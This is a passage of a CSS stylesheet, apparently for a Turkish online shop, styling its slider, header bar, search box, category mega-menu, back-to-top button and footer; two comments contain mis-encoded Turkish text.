    transform: translate(-50%, -50%);
    position: absolute;
    display: none; }
    #gecis-2 .text a {
      display: none;
      padding: 15px 25px;
      background: #2631a0 ;
      color: #fff;
      margin-top: 15px; }
    #gecis-2 .text span {
      color: #fff;
      font-family: "Playfair Display", serif;
      display: block; }
    #gecis-2 .text .baslik {
      font-size: 40px;
      margin: 20px; }
    #gecis-2 .text .alt-baslik {
      font-size: 18px;
      letter-spacing: 10px; }

/*Slider*/
.slider-mm {
  cursor: pointer;
  float: right;
  max-height: 75vh;
  background: #fff;
  padding: 0px;
  margin: 0px;
  position: relative;
  transition: all 0s ease;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease; }
  .slider-mm.slick-initialized {
    visibility: visible;
    opacity: 1; }
  .slider-mm .slick-slide img {
    width: 100%; }
  .slider-mm .slick-list {
    height: 100%; }
  .slider-mm .ana-slide {
    position: relative; }
    .slider-mm .ana-slide .slider-title {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      position: absolute;
      left: 50%;
      top: 60%;
      transform: translate(-50%, -50%);
      transition: all 0.4s ease;
      transition-delay: 0.6s;
      opacity: 0; }
      .slider-mm .ana-slide .slider-title span {
        font-family: "Playfair Display", serif;
        color: #fff; }
      .slider-mm .ana-slide .slider-title .text1 {
        font-size: 100px;
        font-weight: bold; }
      .slider-mm .ana-slide .slider-title .text2 {
        font-size: 25px; }
      .slider-mm .ana-slide .slider-title .slider-mm-link {
        color: #fff;
        background: #2631a0 ;
        padding: 10px 20px;
        margin-top: 30px; }
  .slider-mm .slick-active .slider-title {
    opacity: 1 !important; 
    top: 45% !important; }

@media (max-width: 1200px) {
  #gecis-1 .text .baslik {
    font-size: 70px;
    line-height: 1; }
  #gecis-1 .text .alt-baslik {
    font-size: 20px; }
  #gecis-1 .text .small {
    font-size: 12px; }
  #gecis-2 .text .baslik {
    font-size: 20px;
    line-height: 1; }
  #gecis-2 .text .alt-baslik {
    font-size: 12px; } }

@media (max-width: 768px) {
  #gecis-1 {
    display: none; }
  #gecis-2 {
    display: none; } }

@media (max-width: 992px) {
  .anasayfa-spotlar .anasayfa-spot {
    border: none !important; }
    .anasayfa-spotlar .anasayfa-spot .baslik {
      font-size: 24px !important; }
  .slider-mm .ana-slide .slider-title .text1 {
    font-size: 50px; }
  .slider-mm .ana-slide .slider-title .text2 {
    font-size: 18px; }
  .slider-mm .slick-arrow::before {
    border: solid #fff;
    border-width: 0 2px 2px 0; }
  .slider-mm .slick-dots {
    bottom: 5px; }
    .slider-mm .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .slider-mm .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #fff;
        border-radius: 50%;
        background: #fff;
        padding: 0px;
        margin: 0px; }
        .slider-mm .slick-dots li button::before {
          display: none; }
      .slider-mm .slick-dots li.slick-active button {
        background: #e93826; } }

/*A?AA?fAA?AAA?fA?a??A?a?|AA?a??a?A?A?AA?grA?AA?fAA?AAA?fA?a??A?a??A?A?nler BaA?AA?fAA?a??a?A?A?A|A?a?|A?AA?ClA?AA?fAA?a??a?A?A?A?A?a??A?AA?}k*/
.urun-kategori-baslik-bg {
  width: 100%;
  height: auto;
  text-align: center;
  padding-left: 4px;
  margin-bottom: 10px; }

.urun-kategori-baslik {
  font-family: "Playfair Display", serif;
  height: 50px;
  padding: 10px 20px;
  line-height: 45px;
  vertical-align: bottom;
  position: relative;
  display: inline-block;
  float: none;
  width: 100%;
  text-align: center;
  font-size: 30px;
  color: #091f40;
  letter-spacing: 0px; }

@media (max-width: 992px) {
  .urun-kategori-baslik {
    width: 100%;
    padding: 0px;
    height: 40px;
    font-size: 22px;
    display: block;
    padding-left: 10px;
    line-height: 40px; } }

/*YukarA?AA?fAA?a??a?A?A?A?A?a??A?AA?} A?AA?fAA?AAA?fA?a??A?AA?a??AA?a??a??AA?A?A?A!A?AA?fAA?a??a?A?A?A?A?a??A?AA?}k*/
.home-sag-alt {
  width: 40px;
  height: auto;
  display: inline-block;
  position: fixed;
  bottom: 20px;
  right: 20px;
  text-align: center;
  z-index: 1000; }

.sag-alt-wp {
  width: 40px;
  height: 40px;
  display: inline-block;
  background: #222020;
  color: #00e676;
  line-height: 39px;
  font-size: 19px;
  border-radius: 50%;
  transition: all 0.5s ease; }
  .sag-alt-wp.asagi {
    border-radius: 0px;
    transition: all 0.5s ease;
    line-height: 33px;
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%; }
  .sag-alt-wp:hover, .sag-alt-wp:focus {
    color: #fff;
    background: #000; }

#back-top {
  display: inline-block;
  background-color: #222020;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  transition: background-color .3s,  opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  color: #fff;
  line-height: 38px;
  font-size: 20px;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%; }
  #back-top:hover {
    cursor: pointer;
    background-color: #000; }
  #back-top:active {
    background-color: #000; }
  #back-top.show {
    opacity: 1;
    visibility: visible; }

@media (max-width: 500px) {
  .ana-slide .slider-title {
    display: none !important; } }

footer { 
  margin-top: 25px;
  clear: both;
  background: #151515; } 

#footer {
  text-align: left;
  padding: 40px 0 0px 0px; }

.footer-mm1 {
  display: flex;
  margin: 0px auto !important;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row wrap; }

.footer-sayfalar {
  padding-bottom: 30px; }
  .footer-sayfalar ul {
    width: 25%; }

.footer-social {
  padding-bottom: 30px;
  padding-left: 0px; }
  .footer-social ul {
    width: 100%;
    padding-bottom: 25px; }
    .footer-social ul li {
      display: inline-block; }
      .footer-social ul li.footer-social-baslik {
        width: 100%; }
      .footer-social ul li a {
        font-size: 18px !important;
        padding: 0 24px !important; }
        .footer-social ul li a:first-child {
          padding-left: 0 !important; }

.footer-e-bulten {
  padding: 0px; }
  .footer-e-bulten p {
    font-size: 13px;
    color: #999; }

.footer-e-bulten-content {
  position: relative;
  padding: 0px; }

.footer-e-bulten #ebulten {
  padding: 10px 10px;
  width: 100%;
  font-size: 13px;
  border: 1px solid #eee; }

.footer-e-bulten #ebulten-gonder {
  background: #2631a0 ;
  color: #fff;
  padding: 3px 15px;
  height: 100%;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 23px;
  border: 1px solid #eee; }

#footer ul {
  float: left;
  list-style: none; }

#footer .footer-mm1 ul li {
  position: relative;
  padding: 0px; }
  #footer .footer-mm1 ul li:first-child {
    color: #fff;
    font-weight: 600;
    margin: 0px;
    font-size: 17px;
    padding-bottom: 0;
    height: 40px; }
  #footer .footer-mm1 ul li a {
    color: #999;
    text-decoration: none;
    position: relative;
    display: block;
    font-weight: 400;
    font-size: 13px;
    padding: 6px 0px 5px 0px;
    transition: all 0.3s ease; }
    #footer .footer-mm1 ul li a span {
      padding-left: 2%;
      font-family: 'Oswald', sans-serif; }
    #footer .footer-mm1 ul li a:hover {
      color: #2631a0 ; }

.footer-bilgi {
  display: inline-block;
  float: left;
  color: #999;
  text-align: center; }
  .footer-bilgi p {
    color: #999;
    text-align: center;
	font-size: 12px;	}

.footer-bottom-mm {
  width: 100%;
  height: auto;
  padding: 10px;
  display: flex;
  justify-content: center;
  align-items: center; }
  .footer-bottom-mm a {
    text-decoration: none;
    color: #111; }
  .footer-bottom-mm p {
    width: auto;
    float: left;
    margin: 0px;
    text-align: center;
    font-size: 11px;
    color: #999; }
    .footer-bottom-mm p img {
      display: block;
      text-align: center;
      margin: auto; }
    .footer-bottom-mm p:last-child {
      text-align: right;
      float: right; }

.odeme-sprite-box {
  float: left;
  margin-bottom: 5px;
  width: 160px;
  height: 45px; }

.footer-odeme {
  display: flex;
  justify-content: center;
  flex-flow: row wrap; }

@media all and (max-width: 992px) {
  .footer-social {
    order: 1; }
  .footer-sayfalar {
    order: 2; }
  .footer-bottom-mm {
    order: 3; }
  .footer-social ul {
    width: 100%; }
  .footer-e-bulten {
    width: 40%; }
  .footer-bottom-mm p img #footer ul li:first-child {
    margin: 30px 0 10px; }
  #footer ul li a:before {
    display: none; }
  .footer-bottom-mm p {
    text-align: left; }
    .footer-bottom-mm p img {
      float: right; } }

@media all and (max-width: 700px) {
  .footer-sayfalar ul {
    width: 50%;
    margin-bottom: 25px; }
  .footer-e-bulten {
    width: 100%; } }

/*--------------------------------HEADER-TOP-BAR----------------------------------*/
.top-bar-content {
  width: 100%;
  height: 40px;
  background: #f5f5f5;
  margin: auto;
  position: relative;
  display: flex;
  align-items: center;
  transition: all 0.5s ease; }

.top-bar-mail {
  transition: all 0.3s ease-in-out;
  height: 100%;
  line-height: 40px;
  color: #2631a0 ; 
  padding-left: 15px;
  border-left: 1px solid #fff; }
  .top-bar-mail:hover {
    color: #fff; }

.top-inner {
  height: 40px !important; }

/*topbar sol*/
.header-sol-social {
  height: 100%;
  float: left;
  padding-left: 1%; }

.header-top-menu {
  float: right;
  height: 100%; }
  .header-top-menu a {  
    line-height: 40px;
    color: #2631a0 ;
    float: left;
    padding-left: 25px; } 

.header-social-link {
  float: left;
  color: #2631a0 ; 
  font-family: 'Open Sans', sans-serif;
  line-height: 40px;
  height: 100%;
  display: inline-block;
  font-size: 14px;
  margin-right: 20px;
  transition: all 0.5s ease; }
  .header-social-link i {
    line-height: 40px; }
  .header-social-link:hover {
    color: #fff; }

/*topbar sag*/
.top-bar-hesap {
  width: 15%;
  float: right;
  height: 100%;
  position: relative;
  border-right: 1px solid rgba(255, 255, 255, 0.10196);
  border-left: 1px solid rgba(255, 255, 255, 0.10196); }
  .top-bar-hesap input[type=checkbox] {
    display: none; }

.top-bar-hesap-buttons {
  font-family: 'Oswald', sans-serif;
  float: right;
  color: #000;
  width: 50%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-buttons i {
    transition: all 0.3s ease-in-out; }
  .top-bar-hesap-buttons:focus, .top-bar-hesap-buttons:hover {
    color: #2631a0 ; }
    .top-bar-hesap-buttons:focus i, .top-bar-hesap-buttons:hover i {
      color: #2631a0 ; }

.header-sepet-ul i {
  font-size: 20px;
  color: #333; }

.top-bar-hesap-button {
  font-family: 'Oswald', sans-serif;
  float: right;
  color: #fff;
  width: 100%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-button span {
    padding: 0 5px; }
  .top-bar-hesap-button .top-bar-hesap-down {
    font-size: 17px; }

.top-bayi-buton {
  font-family: 'Oswald', sans-serif;
  display: inline-block;
  float: right;
  color: #292828;
  width: 50%;
  height: 100%;
  font-size: 12px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }

#callbayi:checked ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:checked ~ .login-menu ul li {
    display: block; }

.login-menu {
  width: 100%;
  visibility: hidden;
  height: auto;
  background: #fff;
  margin: auto;
  top: 50%;
  right: 0px;
  opacity: 0;
  position: absolute;
  margin-bottom: 20px;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  transition: all 0.5s ease; }
  .login-menu ul {
    list-style: none;
    width: 100%;
    height: auto;
    display: inline-block; }
    .login-menu ul li {
      width: 100%;
      display: none;
      height: 50px;
      transition: all 0.3s ease; }
      .login-menu ul li:hover {
        background: #2631a0 ;
        color: #fff; }
        .login-menu ul li:hover a, .login-menu ul li:hover i {
          color: #fff; }
  .login-menu li a {
    color: #000;
    font-size: 12px;
    display: flex;
    height: 100%;
    justify-content: flex-start;
    align-items: center;
    padding: 0 15px;
    font-weight: 600;
    transition: all 0.3s ease; }
  .login-menu li i {
    color: #000;
    font-size: 16px;
    line-height: 50px;
    float: left;
    margin-right: 8px; }

@media all and (max-width: 992px) {
  .top-bar-content {
    display: none;
    margin-bottom: 50px; } }

/*Header Bar*/
.header-content {
  width: 100%;
  height: auto;
  min-height: 50px;
  display: inline-block;
  background: #fff;
  position: relative;
  transition: all 0.5s ease-in-out; }

.header-align {
  width: 75%;
  margin: auto;
  height: 110px;
  z-index: 1;
  transition: all 0.5s ease; }
  .header-align input[type=checkbox] {
    display: none; }

.header-logo {
  width: auto;
  padding: 0 1%;
  width: 22%;
  max-width: 350px;
  height: 100%;
  float: left;
  position: relative;
  display: flex;
  margin: 0 auto;
  justify-content: flex-start;
  align-items: center; }
  .header-logo a {
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
    position: relative; }
  .header-logo img {
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 14px; }

.header-arama {
  width: 48%;
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  padding: 0px 1%;
  height: 100%;
  float: left;
  position: relative; }

.header-arama-content {
  width: 100%;
  height: 55px;
  position: relative;
  z-index: 9;
  background: #fff;
  padding: 0px;
  margin: 0px;
  border: 1px solid #eee;
  transition: all 0.5s ease; }
  .header-arama-content form {
    width: 100%;
    height: 100%;
    margin: 0px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #fbfbfb;
    float: right;
    display: flex;
    justify-content: space-around;
    align-items: center; }
  .header-arama-content button {
    background: none;
    outline: none;
    border: none;
    display: block;
    width: 50px;
    height: 102%;
    position: relative;
    float: right;
    color: #333;
    font-size: 23px;
    transition: all 0.3s ease-in-out; }
    .header-arama-content button:hover {
      background: #2631a0 ;
      color: #fff; }
    .header-arama-content button:active .mm-control {
      display: block; }

.header-sepet {
  width: 30%;
  height: 100%;
  position: relative;
  float: right;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .header-sepet ul {
    list-style: none;
    width: 50%;
    height: 100%;
    display: flex;
    align-items: center;
    flex-direction: column;
    padding: 0px 1%;
    margin-bottom: 0px; }
    .header-sepet ul li {
      display: block;
      position: relative;
      float: left;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100%;
      width: 100%;
      cursor: pointer; }
      .header-sepet ul li:hover {
        cursor: pointer; }

.header-sepet-tel {
  width: 50%;
  height: 100%;
  display: flex;
  position: relative;
  color: #2631a0 ;
  font-size: 18px;
  padding: 0px 1%;
  justify-content: center;
  align-items: center; }
  .header-sepet-tel img {
    width: 40px;
    float: left; }
  .header-sepet-tel p {
    width: 75%;
    padding-left: 5%;
    font-weight: 600;
    float: left;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-flow: column wrap;
    color: #2631a0 ;
    font-size: 18px; }
  .header-sepet-tel ul {
    width: 100% !important; }
  .header-sepet-tel span {
    color: #000; }
  .header-sepet-tel i {
    padding: 0 5px;
    color: #000;
    font-size: 16px; }

@media all and (max-width: 1350px) {
  .header-sepet-tel p {
    font-size: 15px; }
  .header-sepet-tel span {
    font-size: 12px; }
  .header-sepet-tel img {
    width: 32px; } }

@media all and (max-width: 1200px) {
  .header-sepet ul ul li {
    width: 100%; } }

@media all and (max-width: 1150px) {
  .header-sepet-tel p {
    font-size: 13px; }
  .header-sepet-tel span {
    font-size: 11px; } }

@media all and (max-width: 992px) {
  .header-content {
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0px;
    z-index: 5;
    background: #fff; }
  .header-align {
    height: 50px; }
  .header-logo {
    margin: 0 auto;
    border: 0px;
    float: none;
    width: 40%;
    max-width: inherit; }
    .header-logo a {
      width: 100%;
      text-align: center;
      display: block; }
    .header-logo img {
      margin: auto;
      float: none;
      right: 0;
      left: 0;
      width: 30%;
      min-width: 170px;
      max-width: inherit; }
  .header-arama, .header-arama-content, .header-sepet {
    display: none; } }

@media all and (max-width: 530px) {
  .header-logo img {
    width: 100%;
    min-width: inherit; } }

/*Header Kategori*/
.kategori-mm {
  background: transparent;
  height: 50px;
  position: relative;
  padding: 0px;
  float: none;
  margin: 0 auto;
  display: flex;
  align-items: center;
  z-index: 7;
  background: #2631a0 ; }
  .kategori-mm input[type=checkbox] {
    display: none; }

.affix {
  position: fixed !important;
  top: 0 !important;
  left: 0; 
  margin: 0 !important;
  right: inherit;
  min-height: inherit !important;
  height: auto !important;
  z-index: 9999 !important;
  padding: 0px !important;
  transition: all 0.5s ease-in-out;
  -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }

.kategori-mm-inner {
  margin: auto;
  height: 50px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: all 0.5s ease;
  background: transparent;
  padding: 0px; }

.button {  
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;  
  -o-transition: all 1s ease;
  transition: all 1s ease;
  position: relative;
  display: none;
  height: 100%;
  width: 33.33%;
  float: left;
  cursor: pointer;  
  margin-bottom: 0px; }
  .button i {
    font-size: 22px;
    color: #151440;
    padding: 0;
    position: relative;
    width: initial;
    height: initial;
    top: inherit;
    left: inherit;
    background: transparent; }

.sepet-icon {
  background: #2631a0 ;
  margin-right: .5%; }

.sepet-li {
  position: absolute;
  content: "0";
  top: 23%;
  margin: auto;
  left: 15%;
  background: #2631a0 ;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  font-size: 10px;
  text-align: center;  
  z-index: 0;
  color: #fff;
  line-height: 15px;
  font-style: normal; }
 
.search-icon {
  height: 40px;
  background: transparent;
  margin-right: 5px; }
  .search-icon i {
    font-size: 25px;
    color: #101010; }

.header-mm-arama1 {
  width: 100%;
  display: none;
  height: auto;
  min-height: 50px;
  background: #fff;
  margin: auto;
  top: 100%;
  left: 0;
  position: absolute;
  border-top: 1px solid whitesmoke;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06); }
  .header-mm-arama1 form {
    width: 100%;
    margin: 0px;
    padding: 0px;
    background: #fff;
    position: relative;
    float: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .header-mm-arama1 form input {
      display: block;
      width: 100%;
      padding-left: 15px;
      font-size: 14px;
      box-shadow: none;
      outline: none;
      background: #fff;
      border: 0px;
      line-height: 1.42857143;
      color: #555;
      font-size: 12px;
      border: none;
      float: left;
      color: #666;
      position: relative; }

*:focus {
  outline: none !important;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none; }

.header-mm-arama1 form input::focus {
  outline: none;
  box-shadow: none;
  border: none; }

.header-mm-arama1 button {
  background: transparent;
  outline: none;
  float: right;
  border: none;
  display: block;
  padding-right: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 10px; }

.mm-control {
  display: block;
  height: 100%;
  width: 60%;
  font-size: 13px;
  box-shadow: none;
  outline: none;
  background: transparent;
  line-height: 1.42857143;
  color: #555;
  border: none;
  float: left;
  color: #666;
  position: relative; }
  .mm-control::placeholder {
    color: #8a8a8a !important;
    opacity: 1 !important;
    /* Firefox */
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }

*:focus {
  outline: none !important; }

.header-input {
  width: 100%;
  color: #403c3c;
  font-size: 13px;
  border-radius: 0px !important;
  border: 0px !important;
  font-family: 'Open Sans', sans-serif; }
  .header-input::placeholder {
    letter-spacing: 0px;
    color: #ccc; }
  .header-input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    letter-spacing: 0px;
    color: #ccc; }
  .header-input::-ms-input-placeholder {
    /* Microsoft Edge */
    letter-spacing: 0px;
    color: #ccc; }

.mm-control:focus {
  outline: none !important;
  box-shadow: none !important;
  border: none !important; }

@media all and (max-width: 992px) {
  .button i {
    font-size: 18px; }
  .search-icon i {
    font-size: 21px; }
  #divAjaxAramaSonuc1 {
    width: 100%;
    position: absolute;
    top: 100%;
    margin: auto;
    width: 100%;
    -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    z-index: 999; }
  .header-mm-arama1 {
    flex-flow: column wrap; }
  #call3:checked ~ .header-mm-arama1 {
    display: block;
    display: flex;
    justify-content: center;
    align-items: center; } }

@media all and (max-width: 580px) {
  .arama-urun-adi a {
    font-size: 12px; } }

.cubuk {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: auto;
  display: none;
  z-index: 9999;
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  width: 28px; }

#bir {
  top: 35%; }

#iki {
  top: 50%; }

#uc {
  top: 63%; }

#call1:checked ~ .button #bir {
  top: 50%;
  -webkit-transform: rotate(405deg);
  -moz-transform: rotate(405deg);
  -ms-transform: rotate(405deg);
  -o-transform: rotate(405deg);
  transform: rotate(405deg); }

#call1:checked ~ .button #iki {
  opacity: 0; }

#call1:checked ~ .cubuk {
  background: #000; }

#call1:checked ~ .button #uc {
  top: 50%;
  -webkit-transform: rotate(-405deg);
  -moz-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  -o-transform: rotate(-405deg);
  transform: rotate(-405deg); }

@media all and (max-width: 1600px) {
  .kategori-mm-inner, .inner-align {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 992px) {
  .kategori-mm {
    padding: 0px;
    background: #fff;
    width: 25px;
    height: 50px;
    position: absolute;
    left: 2%;
    border: 0px;
    box-shadow: none; }
  .kategori-mm-inner {
    background: transparent;
    width: 100%;
    height: 50px; }
  .inner-align {
    width: 100%; }
  .cubuk {
    background-color: #737373;
    display: block;
    width: 20px; }
  #bir {
    top: 40%; }
  #iki {
    top: 50%; }
  #uc {
    top: 60%; }
  .button {
    width: 40px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    z-index: 99; }
  .sepet-icon {
    right: 2%;
    background: transparent; }
    .sepet-icon i {
      color: #737373; }
  .search-icon {
    right: 12%;
    color: #2631a0 ; }
  .menu-button {
    width: 100%; }
  .button1 {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    position: relative;
    z-index: 999;
    height: 30px;
    width: 30px;
    float: right;
    cursor: pointer;
    margin-right: 0px;
    margin-top: 2px;
    margin-bottom: 0px; }
  .mobil-menu-sol-icon {
    float: left; }
  .button1 .cubuk {
    background: #737373; }
  #call1:checked ~ .kategori-mm-menu .button1 #bir {
    top: 50%;
    -webkit-transform: rotate(405deg);
    -moz-transform: rotate(405deg);
    -ms-transform: rotate(405deg);
    -o-transform: rotate(405deg);
    transform: rotate(405deg); }
  #call1:checked ~ .kategori-mm-menu .button1 #iki {
    opacity: 0; }
  #call1:checked ~ .kategori-mm-menu .button1 #uc {
    top: 50%;
    -webkit-transform: rotate(-405deg);
    -moz-transform: rotate(-405deg);
    -ms-transform: rotate(-405deg);
    -o-transform: rotate(-405deg);
    transform: rotate(-405deg); }
  .menu-kapat1 {
    width: 0vw;
    height: 100vh;
    position: fixed;
    z-index: 0;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999; }
  #call1:checked ~ .menu-kapat1 {
    width: 100vw;
    background: rgba(0, 0, 0, 0.5); } }

/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/
.mm-menu-a {
  position: relative;
  transition: all 0.3s ease-in-out; }
  .mm-menu-a:before {
    content: '';
    height: 0;
    width: 0;
    border: 1px solid #2631a0 ;
    position: absolute;
    left: 0;
    top: 100%;
    transition: all 0.3s ease-in-out;
    visibility: hidden; }
  .mm-menu-a:hover {
    color: #fff; }
    .mm-menu-a:hover:before {
      visibility: visible;
      transition-delay: 0.1s;
      width: 100%; }

.menu-level-2 a:hover {
  color: #2631a0 ; }

.mm-menu-full {
  transition: all 0.3s ease-in-out; }
  .mm-menu-full:hover {
    color: #fff; }

.kategori-mm-menu {
  width: 100%;
  margin: auto;
  height: 100%;
  position: relative;
  padding: 0px 0px; }

.mm-menu-img {
  line-height: 0px !important; }

.kategori-mm-menu ul {
  margin: 0;
  list-style: none;
  width: 100%;
  float: left;
  padding-left: 0%;
  height: 100%;
  position: relative; }
  .kategori-mm-menu ul li {
    display: inline-block;
    float: left;
    width: auto;
    padding: 0 7px;
    height: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
    align-items: center; }

#header-mm-img {
  max-height: 250px; }

.kategori-mm-menu ul li img.menu-icon {
  width: 40px; }

.kategori-mm-menu ul li a {
  font-family: "Open sans", sans-serif;
  color: #333;
  width: 100%;
  font-style: normal;
  display: inline-block;
  white-space: nowrap;
  font-size: 13px;
  line-height: 1.643;
  text-align: left;
  padding-left: 0px !important; }

.menu-tum-urun-link {
  display: none !important; }

.menu-kategori-icon-link {
  width: auto !important;
  padding-left: 0px !important;
  padding-right: 7px; }
  .menu-kategori-icon-link img {
    width: auto !important;
    max-width: 25px; }

.menu-kategori-icon1 {
  width: auto !important;
  height: 30px;
  padding-right: 5px; }

.mm-menu-a-none img {
  width: 100%;
  display: block;
  margin: auto; }

.kategori-mm-menu ul li a span {
  font-size: 16px;
  color: #999;
  font-weight: 300;
  display: block; }

.kategori-mm-menu ul li label {
  display: none; }

.kategori-mm-menu ul li ul {
  width: 100%;
  padding-top: 1%;
  height: auto;
  min-height: 200px;
  position: absolute;
  pointer-events:none;
  top: 70%;
  left: -0;
  background: #fff;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease,opacity 0.4s ease;
  z-index: -1; }

.menu-level-2 {
  padding: 10px 20px !important;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18); }

.kategori-mm-menu ul ul li {
  display: none;
  float: left;
  width: 15%;
  max-width: 250px;
  text-align: center;
  height: inherit !important; }
  .kategori-mm-menu ul ul li a {
    line-height: 35px;
    font-weight: 500;
    color: #333; }

.kategori-mm-menu ul li:hover > ul {
  top: 100%;
  visibility: visible;
  pointer-events:inherit;
  opacity: 1;
  z-index: 9; }
  .kategori-mm-menu ul li:hover > ul li {
    display: block; }

.kategori-mm-menu ul ul ul {
  width: 100%;
  left: 0%;
  position: relative;
  float: left;
  height: auto;
  display: inline-block;
  display: block;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none; }
  .kategori-mm-menu ul ul ul li {
    display: block;
    float: inherit;
    width: 100%;
    text-align: left; }
    .kategori-mm-menu ul ul ul li a {
      line-height: 35px;
      margin-bottom: 0px;
      font-weight: 300;
      color: #777;
      transition: all 0.2s ease-in-out; }

.kategori-mm-menu ul ul li a:hover {
  padding-left: 30px; }

.menu-hiza {
  font-size: 14px;
  color: #232323;
  width: 100%;
  height: 100%;
  margin-bottom: 0px;
  padding: 0px 4%;
  display: block;
  font-weight: 600;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  position: relative; }
  .menu-hiza:hover {
    color: #000; }
    .menu-hiza:hover i {
      color: #232323; }
  .menu-hiza i {
    position: relative; }
  .menu-hiza .sepet-urun-sayi {
    height: 20px;
    border-radius: 20px;
    width: 20px;
    line-height: 20px;
    text-align: center;
    background: #2631a0 ;
    color: #fff;
    position: absolute;
    left: -15px;
    top: -5px; }
  .menu-hiza img {
    font-size: 30px;
    text-align: center;
    line-height: 30px;
    position: relative;
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center; }
  .menu-hiza p {
    padding-left: 5%;
    margin: 0;
    font-weight: 600;
    float: left;
    display: flex;
    justify-content: center;
    align-items: flex-start;
    flex-flow: column wrap;
    color: #333;
    font-size: 17px; }
  .menu-hiza span {
    white-space: nowrap;
    color: #333;
    font-size: 13px;
    font-weight: 600;
    margin-right: 0px !important;
    line-height: 1;
    letter-spacing: 0px;
    font-family: "Open Sans", sans-serif; }

.mobil-menu-top, .menu-login {
  display: none; }

.menu-social {
  width: 0%;
  position: fixed;
  bottom: 0;
  margin-top: 10px;
  visibility: hidden;
  transition: all 0.5s ease; }

#divAjaxAramaSonuc {
  position: absolute;
  top: 100%;
  margin: auto;
  width: 100%;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
